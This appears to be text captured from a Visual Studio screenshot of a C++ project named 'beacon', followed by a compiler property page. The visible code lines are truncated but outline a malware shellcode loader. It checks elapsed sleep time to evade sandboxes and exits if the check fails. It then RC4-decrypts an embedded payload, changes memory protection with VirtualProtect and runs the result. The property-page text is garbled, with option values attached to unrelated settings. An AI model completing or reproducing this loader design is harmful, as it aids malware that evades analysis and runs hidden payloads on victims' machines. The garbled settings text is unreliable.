 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search beacon Sign in
Release x64 Local Windows Debugger abc GitHub Copilot
data.asm beacon.cpp
beacon
40 // Simple sandbox ev
41 auto start = std::ch
42 std::this_thread::sl
43 auto end = std::chro
44 std::chrono::duratio
45 if (elapsed_seconds.
46 exit(0);
47 }
48 // Run our payload f
49 const char* key = "a
50 int len = 307200; //
51 DWORD oldProtect = 0
52 if (!VirtualProtect(
53 printf("Error: %
54 }
55 rc4((unsigned char*)
56 VirtualProtect((LPVO
57 RunData();
58 }
59
100 % 0 1
Output
Show output from:
Error List Output
beacon Property Pages ?
Configuration: Active(Release) Platform: Active(x64) Configuration Manager...
Configuration Properties
General
Advanced
Debugging
VC++ Directories
C/C++
General
Optimization
Preprocessor
Code Generation
Language
Precompiled Heade
Output Files
Browse Information
External Includes
Advanced
All Options
Command Line
Linker
Manifest Tool
XML Document Genera
Browse Information
Enable String Pooling
Enable Minimal Rebuild No (/Gm-)
Enable C++ Exceptions Yes (/EHsc)
Smaller Type Check No
Basic Runtime Checks Default
Runtime Library Multi-threaded (/MT)
Struct Member Alignment Multi-threaded (/MT)
Security Check Multi-threaded Debug (/MTd)
Control Flow Guard Multi-threaded DLL (/MD)
Enable Function-Level Linking Multi-threaded Debug DLL (/MDd)
Enable Parallel Code Generation <inherit from parent or project defaults>
Enable Enhanced Instruction Set Not Set
Floating Point Model Precise (/fp:precise)
Enable Floating Point Exceptions
Create Hotpatchable Image
Spectre Mitigation Disabled
Enable Intel JCC Erratum Mitigation No
Enable EH Continuation Metadata
Enable Signed Returns
Runtime Library
Specify runtime library for linking. (/MT, /MTd, /MD, /MDd)
Tamam İptal Uygula
Solution Explorer
ution Explorer (Ctrl+ş)
ion 'beacon' (1 of 1 project)
eacon
References
External Dependencies
Header Files
Resource Files
Source Files
beacon.cpp
data.asm
Solution Explorer Git Changes